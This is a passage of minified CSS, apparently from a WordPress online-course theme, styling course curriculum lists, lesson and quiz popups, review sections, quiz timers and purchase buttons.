#eee;margin:0;overflow:hidden}.curriculum-sections .section-content .course-lesson.current,.curriculum-sections .section-content .course-quiz.current{background:#f9fafa}.curriculum-sections .section-content .course-lesson:last-child,.curriculum-sections .section-content .course-quiz:last-child{border-bottom:1px solid #eee}.curriculum-sections .section-content .course-lesson .lesson-title,.curriculum-sections .section-content .course-lesson .quiz-title,.curriculum-sections .section-content .course-quiz .lesson-title,.curriculum-sections .section-content .course-quiz .quiz-title{font-weight:600;font-size:15px;float:left;color:#333;display:inline-block;line-height:30px;margin-right:15px}.curriculum-sections .section-content .course-lesson span.lesson-title,.curriculum-sections .section-content .course-lesson span.quiz-title,.curriculum-sections .section-content .course-quiz span.lesson-title,.curriculum-sections .section-content .course-quiz span.quiz-title{color:#999}.curriculum-sections .section-content .course-lesson .lesson-preview,.curriculum-sections .section-content .course-quiz .lesson-preview{line-height:24px;border:0;padding:0 12px;background:#54b551;color:#fff;display:inline-block;border-radius:3px;margin-left:0;font-size:12px;font-weight:700}.curriculum-sections .section-content .course-lesson span,.curriculum-sections .section-content .course-quiz span{display:inline-block;line-height:30px;color:#999}.curriculum-sections .section-content .course-lesson span.course-format-icon,.curriculum-sections .section-content .course-quiz span.course-format-icon{margin-right:5px}.curriculum-sections .section-content .course-lesson span.course-format-icon .fa,.curriculum-sections .section-content .course-quiz span.course-format-icon .fa{font-size:15px}.curriculum-sections .section-content .course-lesson span.index,.curriculum-sections .section-content .course-quiz span.index{font-size:13px;font-weight:400;min-width:80px}.curriculum-sections .section-content .course-lesson span.meta,.curriculum-sections .section-content .course-quiz span.meta{font-size:13px;font-weight:400;float:right}.curriculum-sections .section-content .course-lesson span.locked,.curriculum-sections .section-content .course-quiz span.locked{line-height:24px;border:0;padding:0 12px;background:#999;color:#fff;display:inline-block;border-radius:3px;margin-left:0;font-size:12px;font-weight:700}.curriculum-sections .section-content .course-lesson.completed a,.curriculum-sections .section-content .course-lesson.item-completed a,.curriculum-sections .section-content .course-quiz.completed a,.curriculum-sections .section-content .course-quiz.item-completed a{text-decoration:none}.curriculum-sections .section-content .course-lesson .completed-button,.curriculum-sections .section-content .course-quiz .completed-button{line-height:24px;border:0;padding:0 12px;background:#54B551;color:#fff;border-radius:3px;margin-left:0;display:none;font-size:12px;font-weight:700}.curriculum-sections .section-content .course-item .course-item-status{color:#fff;border-radius:3px;padding:0 12px;background-color:#54B551;line-height:24px;display:block;font-size:12px;text-align:center;margin-top:3px}.curriculum-sections .section-content .course-item.has-status.status-completed .course-item-status:before{content:"\f00c"}.curriculum-sections .section-content .course-item.has-status.failed .course-item-status{background-color:#a94442}.curriculum-sections .section-content .course-item.has-status.failed .course-item-status:before{content:"\f00d"}.curriculum-sections .section:last-child .section-content .course-lesson:last-child,.curriculum-sections .section:last-child .section-content .course-quiz:last-child{border-bottom:0}#learn-press-course-description,#tab-course-description{overflow:hidden}#learn-press-course-description .thim-course-content,#tab-course-description .thim-course-content{width:calc(100% - 240px);width:-webkit-calc(100% - 240px);width:-moz-calc(100% - 240px);float:left;padding-right:45px;border-right:1px solid #eee}#learn-press-course-description .thim-course-content h4,#learn-press-course-description .thim-course-content h5,#learn-press-course-description .thim-course-content h6,#tab-course-description .thim-course-content h4,#tab-course-description .thim-course-content h5,#tab-course-description .thim-course-content h6{margin-top:0}#learn-press-course-description .thim-course-content p,#tab-course-description .thim-course-content p{margin-bottom:25px}#learn-press-course-description .thim-course-info,#tab-course-description .thim-course-info{padding-left:30px;width:240px;float:left;max-width:100%}#learn-press-course-description .thim-course-info .title,#tab-course-description .thim-course-info .title{margin:0;font-size:16px;line-height:30px;text-transform:uppercase}#learn-press-course-description .thim-course-info ul,#tab-course-description .thim-course-info ul{margin:0}#learn-press-course-description .thim-course-info ul li,#tab-course-description .thim-course-info ul li{list-style:none;font-size:13px;border-bottom:1px solid #eee;line-height:25px;padding:15px 0}#learn-press-course-description .thim-course-info ul li .fa,#tab-course-description .thim-course-info ul li .fa{width:20px;text-align:left;font-size:13px;line-height:25px;vertical-align:middle}#learn-press-course-description .thim-course-info ul li span,#tab-course-description .thim-course-info ul li span{display:inline-block}#learn-press-course-description .thim-course-info ul li .value,#tab-course-description .thim-course-info ul li .value{font-weight:700;min-width:60px;float:right;text-align:left}#learn-press-course-description .thim-course-info .thim-enroll-course-button,#tab-course-description .thim-course-info .thim-enroll-course-button{margin:40px auto auto;width:100%;text-align:center}#learn-press-course-description .thim-social-share,#tab-course-description .thim-social-share{float:none;clear:both;padding-top:35px}.thim-course-menu-landing{position:fixed;bottom:-60px;left:0;right:0;z-index:999999;overflow:hidden;background:#fff;box-shadow:0 3px 6px 2px rgba(42,42,42,.4);transition:all .3s}body.course-landing-active .thim-course-menu-landing{bottom:0}body.course-landing-active .thim-course-menu-landing.thim-hidden{bottom:-60px}.thim-course-menu-landing .thim-course-landing-tab{float:left;margin:0}.thim-course-menu-landing .thim-course-landing-tab li{list-style:none;display:inline-block;line-height:40px;padding:10px 0;margin-right:25px;position:relative;font-weight:700;font-size:13px}.thim-course-menu-landing .thim-course-landing-tab li.active:before{position:absolute;content:'';height:3px;top:0;left:0;right:0}.thim-course-menu-landing .thim-course-landing-tab li:last-child{margin-right:0}.thim-course-menu-landing .thim-course-landing-tab li a{line-height:40px;display:block}.thim-course-menu-landing .thim-course-landing-button{padding:10px 0;display:inline-block;float:right}.thim-course-menu-landing .thim-course-landing-button .course-price{font-size:30px;line-height:40px;font-weight:700;margin-right:20px;display:inline-block;float:left}.thim-course-menu-landing .thim-course-landing-button .course-price label{display:none}.thim-course-menu-landing .thim-course-landing-button .course-price .value.free-course{color:#54b551}#tab-course-review .course-rating>h3,#tab-reviews .course-rating>h3{margin:0 0 14px;font-size:16px;font-weight:700;line-height:20px;text-transform:uppercase}#tab-course-review .course-rating .rating-title,#tab-reviews .course-rating .rating-title{margin-bottom:13px;line-height:25px}#tab-course-review .course-rating .rating-box,#tab-reviews .course-rating .rating-box{border:1px solid #eee}#tab-course-review .course-rating .average-rating,#tab-reviews .course-rating .average-rating{width:200px;display:inline-block;float:left;margin-right:30px}#tab-course-review .course-rating .average-rating .rating-box,#tab-reviews .course-rating .average-rating .rating-box{text-align:center;padding-bottom:43px}#tab-course-review .course-rating .average-rating .rating-box .average-value,#tab-reviews .course-rating .average-rating .rating-box .average-value{font-weight:700;font-size:72px;line-height:80px;margin:27px 0 11px}#tab-course-review .course-rating .average-rating .rating-box .review-star,#tab-reviews .course-rating .average-rating .rating-box .review-star{line-height:16px;text-align:center;display:block;overflow:hidden}#tab-course-review .course-rating .average-rating .rating-box .review-star .review-stars-rated,#tab-reviews .course-rating .average-rating .rating-box .review-star .review-stars-rated{float:none}#tab-course-review .course-rating .average-rating .rating-box .review-amount,#tab-reviews .course-rating .average-rating .rating-box .review-amount{line-height:25px;display:block}#tab-course-review .course-rating .detailed-rating,#tab-reviews .course-rating .detailed-rating{width:auto;display:inline-block;max-width:100%}#tab-course-review .course-rating .detailed-rating .rating-box,#tab-reviews .course-rating .detailed-rating .rating-box{width:100%;overflow:hidden;padding:20px 0}#tab-course-review .course-rating .detailed-rating .stars,#tab-reviews .course-rating .detailed-rating .stars{clear:both;padding:0 30px 3px}#tab-course-review .course-rating .detailed-rating .stars:last-child,#tab-reviews .course-rating .detailed-rating .stars:last-child{padding-bottom:0}#tab-course-review .course-rating .detailed-rating .stars>div,#tab-reviews .course-rating .detailed-rating .stars>div{display:inline-table;line-height:30px}#tab-course-review .course-rating .detailed-rating .stars>div.key,#tab-reviews .course-rating .detailed-rating .stars>div.key{font-weight:700}#tab-course-review .course-rating .detailed-rating .stars>div.bar,#tab-reviews .course-rating .detailed-rating .stars>div.bar{width:200px;margin:0 7px}#tab-course-review .course-rating .detailed-rating .stars>div.bar .full_bar,#tab-reviews .course-rating .detailed-rating .stars>div.bar .full_bar{background:#eee;height:12px;position:relative}#tab-course-review .course-rating .detailed-rating .stars>div.bar .full_bar>div,#tab-reviews .course-rating .detailed-rating .stars>div.bar .full_bar>div{position:absolute;top:0;left:0;bottom:0}#tab-course-review .course-rating .detailed-rating .stars>div.value,#tab-reviews .course-rating .detailed-rating .stars>div.value{color:#999}#tab-course-review .course-review,#tab-reviews .course-review{margin-top:51px}#tab-course-review .course-review .content-review>ul,#tab-reviews .course-review .content-review>ul{margin:0}#tab-course-review .course-review .content-review>ul>li,#tab-reviews .course-review .content-review>ul>li{border:0;background:0 0;border-top:1px solid #eee;padding:50px 0;overflow:hidden;list-style:none;display:block}#tab-course-review .course-review .content-review>ul>li:last-child,#tab-reviews .course-review .content-review>ul>li:last-child{padding-bottom:0}#tab-course-review .course-review .content-review>ul .review-author,#tab-reviews .course-review .content-review>ul .review-author{width:70px;overflow:hidden;float:left;margin-right:30px}#tab-course-review .course-review .content-review>ul .review-author img,#tab-reviews .course-review .content-review>ul .review-author img{border-radius:50%}#tab-course-review .course-review .content-review>ul .review-time,#tab-reviews .course-review .content-review>ul .review-time{display:inline-block;margin-right:15px;font-size:12px;font-weight:700;color:#ccc}#tab-course-review .course-review .content-review>ul .review-text,#tab-reviews .course-review .content-review>ul .review-text{width:calc(100% - 100px);width:-webkit-calc(100% - 100px);width:-moz-calc(100% - 100px);float:right}#tab-course-review .course-review .content-review>ul .review-text ul li,#tab-reviews .course-review .content-review>ul .review-text ul li{margin-bottom:0;margin-top:1px}#tab-course-review .course-review .content-review>ul .review-text .author-name,#tab-reviews .course-review .content-review>ul .review-text .author-name{display:inline-block;font-weight:700;font-size:15px;margin:0 15px 0 0;line-height:20px;text-transform:capitalize}#tab-course-review .course-review .content-review>ul .review-text .review-star,#tab-reviews .course-review .content-review>ul .review-text .review-star{display:inline-block;line-height:20px;float:right}#tab-course-review .course-review .content-review>ul .review-text .description,#tab-reviews .course-review .content-review>ul .review-text .description{margin-top:13px}#tab-course-review .review-load-more,#tab-reviews .review-load-more{text-align:center}#tab-course-review .review-load-more #course-review-load-more,#tab-reviews .review-load-more #course-review-load-more{width:30px;height:30px;cursor:pointer;border-radius:50%;display:inline-block;text-align:center;line-height:30px;margin-top:40px;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;-ms-transition:all .3s;transition:all .3s}#tab-course-review .review-load-more #course-review-load-more.loading .fa,#tab-reviews .review-load-more #course-review-load-more.loading .fa{-webkit-animation:fa-spin 1s infinite linear;animation:fa-spin 1s infinite linear}#tab-course-review .review-load-more #course-review-load-more.loading .fa:before,#tab-reviews .review-load-more #course-review-load-more.loading .fa:before{content:'\f1ce'}#tab-course-review .add-review,#tab-reviews .add-review{background:#f9f9f9;margin:60px -30px -60px;padding:0 30px 65px}#tab-course-review .add-review .title,#tab-reviews .add-review .title{font-weight:700;margin:0;text-transform:uppercase;font-size:18px;line-height:35px;padding:55px 0 3px}#tab-course-review .add-review .description,#tab-reviews .add-review .description{margin-bottom:12px;color:#999}#tab-course-review .add-review .review-stars-rated,#tab-reviews .add-review .review-stars-rated{clear:both;float:none;display:inline-block}#tab-course-review .add-review .review-stars,#tab-reviews .add-review .review-stars{cursor:pointer}#tab-course-review .add-review form label,#tab-reviews .add-review form label{font-size:15px;font-weight:700;line-height:16px;display:inline-block;margin:35px 20px 10px 0;clear:both}#tab-course-review .add-review form label span,#tab-reviews .add-review form label span{vertical-align:top}#tab-course-review .add-review form input[type=text],#tab-reviews .add-review form input[type=text]{height:40px;line-height:38px;width:50%;border:1px solid #e3e6e6;padding:0 10px;clear:both;display:block}#tab-course-review .add-review form textarea,#tab-reviews .add-review form textarea{border:1px solid #e3e6e6;padding:10px;clear:both;width:100%;display:block;min-height:100px;font-size:13px}#tab-course-review .add-review form button[type=submit],#tab-reviews .add-review form button[type=submit]{padding:5px 25px;text-transform:uppercase;line-height:30px;border:0;box-shadow:none;font-size:13px;font-weight:700;height:40px;margin-top:20px}.thim-ralated-course{clear:both;overflow:hidden}.thim-ralated-course .related-title{text-transform:uppercase;position:relative;font-size:30px;line-height:30px;padding-bottom:27px;margin:78px 0 60px}.thim-ralated-course .related-title:after{content:'';height:1px;position:absolute;left:0;bottom:0;width:35px;background:#000}.thim-ralated-course .owl-carousel .lpr_course{padding-left:15px;padding-right:15px}.course-content .complete-lesson-button{border:0;border-radius:0;box-shadow:none;height:40px;line-height:30px;padding:5px 25px;text-transform:uppercase;font-size:13px;font-weight:700;margin-top:15px;display:inline-block}.course-content .complete-lesson-button.completed,.course-content .complete-lesson-button.completed:hover{background:#54B551;color:#fff}.mfp-content .course-content.popup-content,.mfp-content .thim-iframe-quiz{background:#FFF;max-width:100vw;z-index:1;overflow:hidden;width:100%;position:relative}.course-content>.mfp-close{display:none}.course-content .course-content-lesson-nav-text span{text-transform:none;color:#666;font-size:15px;font-weight:400}.course-content .course-content-lesson-nav a{font-size:14px;font-weight:700;color:#333}.mfp-with-fade .mfp-container,.mfp-with-fade.mfp-bg{opacity:0;-webkit-backface-visibility:hidden;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out}.mfp-with-fade.mfp-ready .mfp-container{opacity:1}.mfp-with-fade.mfp-ready.mfp-bg{opacity:.8}.mfp-with-fade.mfp-removing .mfp-container,.mfp-with-fade.mfp-removing.mfp-bg{opacity:0;-webkit-backface-visibility:hidden;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out}.mfp-content .course-content.popup-content{padding:120px 30px 30px;margin:0}.mfp-content .course-content:not(.popup-content){height:50vh}.mfp-content .course-content.loading{overflow:hidden}.mfp-content .course-content.loading>:not(.thim-loading){opacity:0;filter:alpha(opacity=0)}.mfp-content .thim-iframe-quiz{padding:0;height:auto;margin:0 auto}.mfp-content .thim-iframe-quiz>iframe{width:100%;height:auto;position:relative;max-height:none;min-height:100%;padding:120px 30px 30px;border:0}.course-content .popup-title,.mfp-content .popup-title{top:34px;padding-left:30px;z-index:1005;padding-right:100px;font-weight:700;position:fixed;left:0;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.mfp-content .popup-title{font-size:23px;width:900px;margin:0 auto;line-height:60px}.mfp-content .popup-title .index{color:#fff;margin-right:10px}.mfp-content .popup-title>button{width:90px;height:60px;line-height:60px;text-transform:none;text-align:center;color:rgba(255,255,255,.8);font-size:13px;font-weight:700}.mfp-content .popup-title>button:hover{color:#fff}.course-content .popup-title{font-size:23px;width:900px;margin:0 auto;line-height:90px}.course-content .popup-title .index{color:#fff;margin-right:10px}.course-content .popup-title>button{width:90px;height:90px;line-height:90px;text-transform:none;text-align:center;color:#fff;font-size:13px;font-weight:700}#learn-press-course-lesson-heading .index{color:#fff}body.single-lp_course .mfp-container{padding-bottom:0;padding-top:0}body.single-lp_course.admin-bar .mfp-inline-holder{padding-top:32px}body.single-lp_course .course-meta .course-review .value{cursor:pointer}.learn-press form.purchase-course{display:inline-block}.learn-press #learn-press-course-curriculum .section-content{background:0 0}.learn-press #learn-press-course-curriculum .learn-press-breadcrumb{display:none}.learn-press .curriculum-sections .section-header{background:0 0;padding:0}.learn-press .view-cart-button,.thim-timetable-link{padding:5px 25px;font-weight:700;font-size:13px;text-transform:uppercase;line-height:30px}.learn-press .view-cart-button{border-radius:30px;height:40px;display:inline-block;color:#fff}.learn-press .purchase-course .thim-enroll-course-button.loading{opacity:.7;filter:alpha(opacity=70)}.learn-press .purchase-course .view-cart-button{display:inline-block}.learn-press .purchase-course .view-cart-button.hide-if-js,.thim-iframe-quiz #popup_overlay,body.single-lp_quiz #popup_overlay{display:none}#learn-press-finish-course,.course-content.popup-content .message{margin-bottom:30px}.thim-timetable-link{display:inline-block;margin-top:20px}body.course-item-popup{overflow:hidden}body.course-item-popup #learn-press-content-item{display:block;border:none}body.course-item-popup .site-header{z-index:0}body.course-item-popup.wpadminbar #course-item-content-header{top:32px}body.course-item-popup #learn-press-course-curriculum{position:fixed;bottom:0;z-index:10;left:0;width:400px;background-color:#fff}body.course-item-popup #learn-press-course-curriculum .learn-press-breadcrumb{background:#f9fafa;padding:20px 23px 25px 18px;margin:0;display:block}body.course-item-popup #learn-press-course-curriculum .learn-press-breadcrumb a{font-size:13px;font-weight:400;text-transform:uppercase;line-height:30px;display:inline-block}body.course-item-popup #learn-press-course-curriculum .learn-press-breadcrumb .fa{line-height:30px;display:inline-block;font-size:15px;padding:0 12px}body.course-item-popup #learn-press-course-curriculum .learn-press-breadcrumb .item-name{display:block;font-size:22px;color:#999;line-height:1.3;padding-top:9px}body.course-item-popup #learn-press-course-curriculum ul.curriculum-sections{border-top:1px solid #eee;padding-top:35px}body.course-item-popup #learn-press-course-curriculum ul.curriculum-sections .section-header{margin-top:30px;text-transform:uppercase}body.course-item-popup #learn-press-course-curriculum ul.curriculum-sections .section-header .collapse{left:10px;top:-3px}body.course-item-popup #learn-press-course-curriculum ul.curriculum-sections .section-header .meta{font-weight:400}body.course-item-popup #learn-press-course-curriculum ul.curriculum-sections .section-desc{padding-left:15px;padding-right:15px}body.course-item-popup #learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson,body.course-item-popup #learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz{padding:15px 18px 13px;line-height:20px;position:relative}body.course-item-popup #learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson .lesson-title,body.course-item-popup #learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson .quiz-title,body.course-item-popup #learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz .lesson-title,body.course-item-popup #learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz .quiz-title{max-width:calc(100% - 90px);max-width:-webkit-calc(100% - 90px);max-width:-moz-calc(100% - 90px)}body.course-item-popup #learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson .index,body.course-item-popup #learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson a.course-item-title,body.course-item-popup #learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson span,body.course-item-popup #learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz .index,body.course-item-popup #learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz a.course-item-title,body.course-item-popup #learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz span{line-height:20px}body.course-item-popup #learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson .meta,body.course-item-popup #learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz .meta{float:none;clear:both;display:block;padding-left:55px;padding-top:3px}body.course-item-popup #learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson .index span.label,body.course-item-popup #learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson.current:before,body.course-item-popup #learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz .index span.label,body.course-item-popup #learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz.current:before{display:none}body.course-item-popup #learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson .course-item-meta,body.course-item-popup #learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz .course-item-meta{position:absolute;top:15px;right:10px}body.course-item-popup #learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson .index,body.course-item-popup #learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz .index{min-width:30px}body.course-item-popup #learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson .meta-left,body.course-item-popup #learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz .meta-left{min-width:inherit}body.course-item-popup #learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson.current,body.course-item-popup #learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz.current{background-color:#f9fafa!important}body.course-item-popup #learn-press-course-curriculum ul.curriculum-sections .section-content .course-item.has-status.status-completed .course-item-status{margin-top:0}body.course-item-popup #learn-press-course-curriculum:before{height:100%;content:'';position:absolute;left:399px;width:1px;background:#eee;top:0;bottom:0;z-index:10;min-height:calc(100vh - 200px);min-height:-webkit-calc(100vh - 200px);min-height:-moz-calc(100vh - 200px)}body.course-item-popup #learn-press-course-curriculum .curriculum-scrollable:hover .scroll-element{opacity:.8}body.course-item-popup #learn-press-course-curriculum .curriculum-scrollable>.scroll-element .scroll-element_size{left:3px}body.course-item-popup #learn-press-course-curriculum .curriculum-scrollable>.scroll-element.scroll-y{right:2px;width:8px}body.course-item-popup #learn-press-course-curriculum .curriculum-scrollable>.scroll-element.scroll-y .scroll-element_outer{width:7px}body.course-item-popup #learn-press-course-curriculum .curriculum-scrollable>.scroll-element.scroll-y .scroll-bar{width:7px;background-color:#999}body.course-item-popup #learn-press-content-item{position:fixed;z-index:99999;background:#FFF;left:400px;top:60px;right:0;bottom:0;overflow:hidden}body.course-item-popup #learn-press-content-item #course-item-content-header{top:0;left:0;background:#e7f7ff;z-index:100;padding:0;position:fixed;right:0;height:60px;line-height:60px}body.course-item-popup #learn-press-content-item #course-item-content-header .courses-searching{position:relative;line-height:60px}body.course-item-popup #learn-press-content-item #course-item-content-header .courses-searching .form-control{background:0 0;border:transparent;box-shadow:none;padding-left:70px;color:rgba(255,255,255,.65);line-height:60px;height:60px;font-size:16px;max-width:400px}body.course-item-popup #learn-press-content-item #course-item-content-header .courses-searching .form-control::-webkit-input-placeholder{color:rgba(255,255,255,.65)}body.course-item-popup #learn-press-content-item #course-item-content-header .courses-searching .form-control:-moz-placeholder{color:rgba(255,255,255,.65)}body.course-item-popup #learn-press-content-item #course-item-content-header .courses-searching .form-control::-moz-placeholder{color:rgba(255,255,255,.65)}body.course-item-popup #learn-press-content-item #course-item-content-header .courses-searching .form-control:-ms-input-placeholder{color:rgba(255,255,255,.65)}body.course-item-popup #learn-press-content-item #course-item-content-header .courses-searching .form-control:focus::-webkit-input-placeholder{color:transparent}body.course-item-popup #learn-press-content-item #course-item-content-header .courses-searching .form-control:focus:-moz-placeholder{color:transparent}body.course-item-popup #learn-press-content-item #course-item-content-header .courses-searching .form-control:focus::-moz-placeholder{color:transparent}body.course-item-popup #learn-press-content-item #course-item-content-header .courses-searching .form-control:focus:-ms-input-placeholder{color:transparent}body.course-item-popup #learn-press-content-item #course-item-content-header .courses-searching button{top:0;bottom:0;width:70px;left:0;background:0 0;color:#fff;text-align:center;position:absolute;line-height:60px;height:60px;font-size:23px;padding:0}body.course-item-popup #learn-press-content-item #course-item-content-header .courses-searching button .fa{line-height:60px}body.course-item-popup #learn-press-content-item #course-item-content-header .courses-searching .courses-list-search{color:#666;margin:0;overflow:hidden;line-height:30px;background:#f6f6f6;border:none;min-width:270px;position:absolute;height:calc(100vh - 60px);height:-webkit-calc(100vh - 60px);height:-moz-calc(100vh - 60px);width:100%;visibility:hidden;padding-left:50px;-webkit-transition:none;-moz-transition:none;-o-transition:none;-ms-transition:none;transition:none;cursor:url([data-uri]),progress}body.course-item-popup #learn-press-content-item #course-item-content-header .courses-searching .courses-list-search.search-visible{visibility:visible}body.course-item-popup #learn-press-content-item #course-item-content-header .courses-searching .courses-list-search li{list-style:none;line-height:30px;padding:0 20px;height:30px;display:block}body.course-item-popup #learn-press-content-item #course-item-content-header .courses-searching .courses-list-search li:first-child{margin-top:20px}body.course-item-popup #learn-press-content-item #course-item-content-header .courses-searching .courses-list-search li a{display:inline-block;line-height:30px;-webkit-transition:none;-moz-transition:none;-o-transition:none;-ms-transition:none;transition:none;color:#333}#popup_container #popup_title,body.course-item-popup #learn-press-content-item #course-item-content-header .back_course:after,body.course-item-popup #learn-press-content-item #course-item-content-header .back_course:before{display:none}body.course-item-popup #learn-press-content-item #course-item-content-header .back_course{width:60px;height:60px;line-height:60px;text-transform:none;text-align:center;color:#fff;font-size:13px;font-weight:700;z-index:99999;position:absolute;top:0;right:0;cursor:pointer;opacity:.7;filter:alpha(opacity=70)}body.course-item-popup #learn-press-content-item #course-item-content-header .back_course .fa{font-size:29px;vertical-align:middle}body.course-item-popup #learn-press-content-item #course-item-content-header .back_course:hover{opacity:1;filter:alpha(opacity=100)}body.course-item-popup #learn-press-content-item #course-item-content-header .toggle-content-item{width:60px;height:60px;line-height:60px;text-transform:none;text-align:center;color:#fff;font-size:13px;font-weight:700;z-index:99999;position:absolute;top:0;right:60px;cursor:pointer;border-left:none;opacity:.7;filter:alpha(opacity=70)}body.course-item-popup #learn-press-content-item #course-item-content-header .toggle-content-item:hover{opacity:1;filter:alpha(opacity=100)}body.course-item-popup #learn-press-content-item #course-item-content-header .toggle-content-item:before{font:28px/60px fontawesome;content:"\f065";line-height:60px;font-size:24px}body.course-item-popup #learn-press-content-item .content-item-wrap .comments-area,body.course-item-popup #learn-press-content-item .content-item-wrap .content-item-summary,body.course-item-popup #learn-press-content-item .content-item-wrap .course-item-nav,body.course-item-popup #learn-press-content-item .content-item-wrap .message{margin:10px auto;max-width:700px}body.course-item-popup .scroll-wrapper:hover .scroll-element{opacity:.8}body.course-item-popup .scroll-wrapper>.scroll-element .scroll-element_size{left:3px}body.course-item-popup .scroll-wrapper>.scroll-element.scroll-y{right:2px;width:8px}body.course-item-popup .scroll-wrapper>.scroll-element.scroll-y .scroll-element_outer{width:7px}body.course-item-popup .scroll-wrapper>.scroll-element.scroll-y .scroll-bar{width:7px;background-color:#999}body.course-item-popup div#learn-press-content-item,body.course-item-popup div#learn-press-course-curriculum{top:60px}body.course-item-popup .lp-single-course #course-curriculum-popup{position:fixed;left:0;top:60px;bottom:0;background-color:#fff;width:400px;z-index:9999}body.course-item-popup #course-curriculum-popup #popup-sidebar{width:100%;height:100%;top:auto}body.course-item-popup #course-curriculum-popup #popup-sidebar #learn-press-course-curriculum{top:auto;width:100%}body.course-item-popup #course-curriculum-popup #popup-sidebar #learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson,body.course-item-popup #course-curriculum-popup #popup-sidebar #learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz{position:relative}body.course-item-popup #course-curriculum-popup #popup-sidebar #learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson .course-item-meta,body.course-item-popup #course-curriculum-popup #popup-sidebar #learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz .course-item-meta{position:absolute;right:15px;top:15px}body.course-item-popup.full-screen-content-item #learn-press-content-item #course-item-content-header .toggle-content-item:before{content:"\f066"}body.course-item-popup.thim-style-content-new-1 #learn-press-course-curriculum ul.curriculum-sections{padding-top:0}body.course-item-popup.thim-style-content-new-1 #learn-press-course-curriculum ul.curriculum-sections .section{background-color:#fff}body.course-item-popup.thim-style-content-new-1 #learn-press-course-curriculum ul.curriculum-sections .section .section-header{margin-left:5px;padding-left:40px}body.course-item-popup.thim-style-content-new-1 #learn-press-course-curriculum ul.curriculum-sections .section .section-desc{margin-left:40px;padding-left:5px}#popup_container a.close{position:absolute;right:15px;top:5px;color:#333}.course-payment #learn-press-wc-message .woocommerce-message,.thim-course-landing-button #learn-press-wc-message .woocommerce-message{display:inline-block;margin-bottom:0}.course-payment #learn-press-wc-message .woocommerce-message span,.thim-course-landing-button #learn-press-wc-message .woocommerce-message span{display:none}.course-payment .lp-course-buttons,.thim-course-landing-button .lp-course-buttons{display:inline-block}.purchase-course .button-add-to-cart{margin-left:10px}.learn-press-pmpro-buy-membership,.purchase-course #learn-press-wc-message{display:inline-block}.learn-press-pmpro-buy-membership#learn-press-pmpro-notice{margin-bottom:0}.learn-press-pmpro-buy-membership#learn-press-pmpro-notice a.button{display:inline-block;font-size:13px;line-height:40px;height:40px;border:0;padding:0 25px;text-transform:uppercase;font-weight:700;margin-right:5px;border-radius:30px}.thim-top-course{position:relative;margin-bottom:40px}.thim-top-course.no-thumbnail{min-height:400px;background:#000}.thim-top-course .learnpress-course-coming-soon{text-align:center;position:absolute;top:50%;left:0;right:0;background-color:rgba(0,0,0,.2);-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%)}.single-quiz button.button-finish-quiz,.single-quiz button.button-retake-quiz,.single-quiz button.button-start-quiz,.single-quiz button.check_answer,.single-quiz button.next-question,.single-quiz button.prev-question{border:0;height:40px;line-height:30px;font-size:13px;padding:5px 25px;text-transform:uppercase;font-weight:700;border-radius:0;margin-top:10px;background:#111;color:#fff}.single-quiz button.button-next-question{border-radius:0;margin-top:10px;margin-left:20px}.single-quiz button.button-finish-quiz,.single-quiz button.button-retake-quiz,.single-quiz button.button-start-quiz{background:#54b551}.single-quiz button.prev-question{margin-right:5px}.single-quiz .back-to-course{font-size:13px;font-weight:700}.single-quiz .quiz-content{margin-bottom:34px}.single-quiz .quiz-clock .quiz-total{display:inline-block;line-height:30px;border-right:1px solid #eee;padding-right:20px;margin-right:20px;margin-bottom:30px}.single-quiz .quiz-clock .quiz-total .fa{font-size:15px;line-height:30px;vertical-align:middle;margin-right:5px}.single-quiz .quiz-clock .quiz-total .quiz-text{font-weight:700;display:inline-block}.single-quiz .quiz-clock .quiz-total .quiz-text .number{color:#ffb606}.single-quiz .quiz-clock .quiz-timer{display:inline-block;line-height:30px;font-size:15px;font-weight:700;margin-bottom:30px}.single-quiz .quiz-questions ul.quiz-questions-list li:before,.single-quiz .quiz-questions.list-quiz-questions ul li.current a:after,.single-quiz .quiz-questions.list-quiz-questions ul li.current:after{display:none}.single-quiz .quiz-clock .quiz-timer #quiz-countdown,.single-quiz .quiz-clock .quiz-timer #quiz-countdown-value{margin:0 7px;color:#ffb606;line-height:30px;font-size:15px}.single-quiz .quiz-clock .quiz-timer .quiz-countdown-label{font-size:15px;font-style:normal;font-weight:700;color:#666}.single-quiz .quiz-clock .quiz-timer .fa{font-size:15px;line-height:30px;vertical-align:middle;margin-right:5px}.single-quiz .quiz-questions h3,.single-quiz .quiz-results h3{text-transform:uppercase;font-size:16px;font-weight:700;line-height:30px}.single-quiz .quiz-questions{margin-bottom:30px}.single-quiz 